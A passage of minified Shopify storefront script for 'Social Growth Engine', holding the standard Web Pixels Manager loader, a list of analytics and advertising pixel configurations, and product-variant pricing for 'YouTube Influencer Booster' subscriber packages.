/-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 24275575,storefrontBaseUrl: "https://socialgrowthengine.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1688142022","configuration":"{\"pixels\":\"[{\\\"pixel_id\\\":\\\"25394503283510603\\\",\\\"percentage\\\":100,\\\"collection_id\\\":\\\"\\\",\\\"delay\\\":0,\\\"product_id\\\":\\\"\\\",\\\"page_id\\\":null,\\\"setting\\\":\\\"always\\\",\\\"shipping\\\":false,\\\"discount\\\":false,\\\"server_side\\\":true,\\\"platform\\\":\\\"facebook\\\",\\\"events\\\":{}},{\\\"pixel_id\\\":\\\"4270022383235005\\\",\\\"percentage\\\":100,\\\"collection_id\\\":\\\"\\\",\\\"delay\\\":0,\\\"product_id\\\":\\\"\\\",\\\"page_id\\\":null,\\\"setting\\\":\\\"always\\\",\\\"shipping\\\":false,\\\"discount\\\":false,\\\"server_side\\\":true,\\\"platform\\\":\\\"facebook\\\",\\\"events\\\":{}}]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"17974735e6a6b4f0a50cdabe81eb0582","type":"APP","apiClientId":2665701,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"1688010950","configuration":"{\"accountID\":\"24275575\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c0a2ceb098b536858278d481fbeefe60","type":"APP","apiClientId":10250649601,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1683914950","configuration":"{\"accountID\":\"157152\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e9702cc0fbdd9453d46c7ca8e2f5a5f4","type":"APP","apiClientId":956606,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1471086790","configuration":"{\"ti\":\"187045157\",\"endpoint\":\"https:\/\/bat.bing.com\/action\/0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5ee93563fe31b11d2d65e2f09a5229dc","type":"APP","apiClientId":2997493,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1073053894","configuration":"{\"publicKey\":\"pub_84ccf7a444c61669a9b8\",\"apiUrl\":\"https:\\\/\\\/tracking.refersion.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0fb80394591dba97de0fece487c9c5e4","type":"APP","apiClientId":147004,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"878543046","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"413237446","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-5FJ99238XD\\\",\\\"GT-NSSX6S4\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-5FJ99238XD\\\",\\\"AW-829055359\\\/hJmiCOCZo-EbEP_CqYsD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-5FJ99238XD\\\",\\\"AW-829055359\\\/nOrqCOyZo-EbEP_CqYsD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-5FJ99238XD\\\",\\\"AW-829055359\\\/J0o7COmZo-EbEP_CqYsD\\\",\\\"MC-CZMDYBCR6H\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-5FJ99238XD\\\",\\\"AW-829055359\\\/JmJbCLy7l-EbEP_CqYsD\\\",\\\"MC-CZMDYBCR6H\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-5FJ99238XD\\\",\\\"AW-829055359\\\/Sc7NCOaZo-EbEP_CqYsD\\\",\\\"MC-CZMDYBCR6H\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-5FJ99238XD\\\",\\\"AW-829055359\\\/qOSKCO-Zo-EbEP_CqYsD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-5FJ99238XD\\\",\\\"AW-829055359\\\/0FKGCOOZo-EbEP_CqYsD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"392233158","configuration":"{\"pixelCode\":\"CBF04A3C77UEEMEK5M00\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"224264390","configuration":"{\"pixel_id\":\"364260274854493\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"99287238","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Shopify GTM events"},{"id":"99320006","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Server GTM Events"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Social Growth Engine","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"socialgrowthengine.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/socialgrowthengine.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":90.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824691552454","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIBA","title":"Package 1 - Standard \/ None","untranslatedTitle":"Package 1 - Standard \/ None"},{"price":{"amount":145.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824692437190","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIB5","title":"Package 1 - Standard \/ 500 US \/ UK \/ Canada Subscribers Per Month","untranslatedTitle":"Package 1 - Standard \/ 500 US \/ UK \/ Canada Subscribers Per Month"},{"price":{"amount":189.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824688079046","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIB6","title":"Package 1 - Standard \/ 1000 US \/ UK \/ Canada Subscribers Per Month","untranslatedTitle":"Package 1 - Standard \/ 1000 US \/ UK \/ Canada Subscribers Per Month"},{"price":{"amount":289.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824688111814","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIB7","title":"Package 1 - Standard \/ 2000 US \/ UK \/ Canada Subscribers Per Month","untranslatedTitle":"Package 1 - Standard \/ 2000 US \/ UK \/ Canada Subscribers Per Month"},{"price":{"amount":347.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824688144582","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIB8","title":"Package 1 - Standard \/ 3000 US \/ UK \/ Canada Subscribers Per Month","untranslatedTitle":"Package 1 - Standard \/ 3000 US \/ UK \/ Canada Subscribers Per Month"},{"price":{"amount":387.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824688177350","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIB9","title":"Package 1 - Standard \/ 4000 US \/ UK \/ Canada Subscribers Per Month","untranslatedTitle":"Package 1 - Standard \/ 4000 US \/ UK \/ Canada Subscribers Per Month"},{"price":{"amount":486.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824688210118","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIB10","title":"Package 1 - Standard \/ 5000 US \/ UK \/ Canada Subscribers Per Month","untranslatedTitle":"Package 1 - Standard \/ 5000 US \/ UK \/ Canada Subscribers Per Month"},{"price":{"amount":166.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824691585222","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIBB","title":"Package 2 - Bronze \/ None","untranslatedTitle":"Package 2 - Bronze \/ None"},{"price":{"amount":216.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824692469958","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTI11","title":"Package 2 - Bronze \/ 500 US \/ UK \/ Canada Subscribers Per Month","untranslatedTitle":"Package 2 - Bronze \/ 500 US \/ UK \/ Canada Subscribers Per Month"},{"price":{"amount":265.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824688242886","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIB12","title":"Package 2 - Bronze \/ 1000 US \/ UK \/ Canada Subscribers Per Month","untranslatedTitle":"Package 2 - Bronze \/ 1000 US \/ UK \/ Canada Subscribers Per Month"},{"price":{"amount":364.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824688275654","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIB13","title":"Package 2 - Bronze \/ 2000 US \/ UK \/ Canada Subscribers Per Month","untranslatedTitle":"Package 2 - Bronze \/ 2000 US \/ UK \/ Canada Subscribers Per Month"},{"price":{"amount":463.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824688308422","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIB14","title":"Package 2 - Bronze \/ 3000 US \/ UK \/ Canada Subscribers Per Month","untranslatedTitle":"Package 2 - Bronze \/ 3000 US \/ UK \/ Canada Subscribers Per Month"},{"price":{"amount":562.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824688341190","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIB15","title":"Package 2 - Bronze \/ 4000 US \/ UK \/ Canada Subscribers Per Month","untranslatedTitle":"Package 2 - Bronze \/ 4000 US \/ UK \/ Canada Subscribers Per Month"},{"price":{"amount":661.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824688373958","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIB16","title":"Package 2 - Bronze \/ 5000 US \/ UK \/ Canada Subscribers Per Month","untranslatedTitle":"Package 2 - Bronze \/ 5000 US \/ UK \/ Canada Subscribers Per Month"},{"price":{"amount":305.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824691617990","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIBC","title":"Package 3 - Silver \/ None","untranslatedTitle":"Package 3 - Silver \/ None"},{"price":{"amount":360.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824692502726","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIB17","title":"Package 3 - Silver \/ 500 US \/ UK \/ Canada Subscribers Per Month","untranslatedTitle":"Package 3 - Silver \/ 500 US \/ UK \/ Canada Subscribers Per Month"},{"price":{"amount":404.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824688406726","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIB18","title":"Package 3 - Silver \/ 1000 US \/ UK \/ Canada Subscribers Per Month","untranslatedTitle":"Package 3 - Silver \/ 1000 US \/ UK \/ Canada Subscribers Per Month"},{"price":{"amount":503.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824688439494","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIB19","title":"Package 3 - Silver \/ 2000 US \/ UK \/ Canada Subscribers Per Month","untranslatedTitle":"Package 3 - Silver \/ 2000 US \/ UK \/ Canada Subscribers Per Month"},{"price":{"amount":602.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824688472262","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIB20","title":"Package 3 - Silver \/ 3000 US \/ UK \/ Canada Subscribers Per Month","untranslatedTitle":"Package 3 - Silver \/ 3000 US \/ UK \/ Canada Subscribers Per Month"},{"price":{"amount":701.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824688505030","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIB21","title":"Package 3 - Silver \/ 4000 US \/ UK \/ Canada Subscribers Per Month","untranslatedTitle":"Package 3 - Silver \/ 4000 US \/ UK \/ Canada Subscribers Per Month"},{"price":{"amount":800.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824688537798","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIB22","title":"Package 3 - Silver \/ 5000 US \/ UK \/ Canada Subscribers Per Month","untranslatedTitle":"Package 3 - Silver \/ 5000 US \/ UK \/ Canada Subscribers Per Month"},{"price":{"amount":479.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824691650758","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIBD","title":"Package 4 - Gold \/ None","untranslatedTitle":"Package 4 - Gold \/ None"},{"price":{"amount":534.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824692535494","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIB23","title":"Package 4 - Gold \/ 500 US \/ UK \/ Canada Subscribers Per Month","untranslatedTitle":"Package 4 - Gold \/ 500 US \/ UK \/ Canada Subscribers Per Month"},{"price":{"amount":578.0,"currencyCode":"USD"},"product":{"title":"YouTube Influencer Booster | 5 Videos Per Month","vendor":"SOCIAL GROWTH ENGINE","id":"5511629963419","untranslatedTitle":"YouTube Influencer Booster | 5 Videos Per Month","url":"\/products\/youtube-influencer-booster-x-5-get-paid-more-get-seen-more","type":"Youtube"},"id":"41824688570566","image":{"src":"\/\/socialgrowthengine.com\/cdn\/shop\/products\/youtube-influencer-booster-5-videos-per-month-898493-sw_781635e0-2a9c-4fde-a1c3-b10e114d9ee8.png?v=1642044996"},"sku":"YTIB24","title":"Package 4 - Gold \/ 1000 US \/ UK \/ Canada Subscribers Per Month","untranslatedTitle":"Package 4 - Gold \/ 1000 US \/ UK \/ Canada Subscribers Per 